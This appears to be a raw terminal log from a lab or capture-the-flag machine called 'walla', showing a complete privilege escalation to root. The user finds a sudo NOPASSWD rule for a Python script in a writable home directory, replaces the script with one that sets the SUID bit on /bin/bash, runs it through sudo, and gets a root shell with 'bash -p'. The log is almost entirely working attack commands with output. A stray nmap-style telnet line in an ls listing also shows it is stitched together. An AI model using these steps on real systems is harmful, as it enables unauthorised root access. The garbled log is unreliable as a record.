 www-data@walla:/tmp$ sudo -l
Matching Defaults entries for www-data on walla:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on walla:
    (ALL) NOPASSWD: /sbin/ifup
    (ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py
    (ALL) NOPASSWD: /bin/systemctl start hostapd.service
    (ALL) NOPASSWD: /bin/systemctl stop hostapd.service
    (ALL) NOPASSWD: /bin/systemctl start dnsmasq.service
    (ALL) NOPASSWD: /bin/systemctl stop dnsmasq.service
    (ALL) NOPASSWD: /bin/systemctl restart dnsmasq.service
www-data@walla:/tmp$ cd /home/walter/
www-data@walla:/home/walter$ ls
open telnet syn-ack ttl 61 Linux telnetd
local.txt  wifi_reset.py
www-data@walla:/home/walter$ rm wifi_reset.py
rm: remove write-protected regular file 'wifi_reset.py'? y
www-data@walla:/home/walter$ ls
local.txt
www-data@walla:/home/walter$ echo 'import os;os.system("chmod +s /bin/bash")'>wifi_reset.py
www-data@walla:/home/walter$ sudo /usr/bin/python /home/walter/wifi_reset.py
www-data@walla:/home/walter$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /bin/bash
www-data@walla:/home/walter$ bash -p
bash-5.0# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0#